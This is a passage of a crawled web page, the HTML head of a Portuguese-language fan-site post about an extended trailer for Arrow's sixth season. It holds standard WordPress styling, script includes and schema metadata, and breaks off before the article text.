

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crisenasinfinitasseries.com.br/arrow/novo-trailer-estendido-da-6a-temporada-de-arrow
body_size: 11028
content:
<!DOCTYPE html>

<html lang="pt-BR" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<title>Novo trailer estendido da 6ª temporada de Arrow &#8211; Crise nas Infinitas Séries</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Feed para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo;" href="https://crisenasinfinitasseries.com.br/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Crise nas Infinitas Séries &raquo; Novo trailer estendido da 6ª temporada de Arrow" href="https://crisenasinfinitasseries.com.br/arrow/novo-trailer-estendido-da-6a-temporada-de-arrow/feed" />
<link rel='stylesheet' id='wp-block-library-css' href='https://crisenasinfinitasseries.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='asap-style-css' href='https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #f4f4f4;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #2471a326 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #ffffff;}.site-header-wc a span.count-number {border:1px solid #2471a3;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #f4f4f4;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 980px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #FFFFFF;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #2471a3;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #2471a3;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#ffffff;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#2471a3;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #2471a3;}#cookiesbox button {background: #2471a3;color:#ffffff;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #2471a3 !important;}.home .content-loop {padding-top: 1.75rem;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #2471a3;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.asap-hero-content h1,.asap-hero-content p {color:#2471a3 !important;}@media (max-width: 1050px) {.content-page,.content-single {padding-top: 0 !important;}}@media (max-width: 1050px) {.asap-hero {height: 360px;}.category .asap-hero {height: 300px !important;}.asap-hero-content {padding-top: 3.5rem !important;}}.asap-hero:after {background: radial-gradient(ellipse at center, #ffffff 18%,#000000d1 100%);}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(980px - 32px);} .asap-box-design .the-content .post-index { background:#f4f4f4 !important;}.asap-box-design .asap-user-comment-text {background:#f4f4f4;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #f4f4f4;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel="canonical" href="https://crisenasinfinitasseries.com.br/arrow/novo-trailer-estendido-da-6a-temporada-de-arrow" />
<link rel='shortlink' href='https://crisenasinfinitasseries.com.br/?p=1125' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Farrow%2Fnovo-trailer-estendido-da-6a-temporada-de-arrow" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crisenasinfinitasseries.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrisenasinfinitasseries.com.br%2Farrow%2Fnovo-trailer-estendido-da-6a-temporada-de-arrow&#038;format=xml" />
<meta name="theme-color" content="#ffffff"><link rel="preload" as="image" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow.jpg" imagesrcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow.jpg 980w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-300x150.jpg 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-768x384.jpg 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-850x425.jpg 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/09/novo-trailer-extendido-da-6-temporada-de-arrow-380x190.jpg 380w" imagesizes="(max-width: 980px) 100vw, 980px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","alternateName":"Onde todas as s\u00e9ries da DC se encontram","url":"https:\/\/crisenasinfinitasseries.com.br","logo":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/arrow\/novo-trailer-estendido-da-6a-temporada-de-arrow"},"headline":"Novo trailer estendido da 6\u00aa temporada de Arrow","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2017\/09\/novo-trailer-extendido-da-6-temporada-de-arrow.jpg"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2017-09-15T17:36:33-03:00","dateModified":"2019-02-07T14:27:00-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
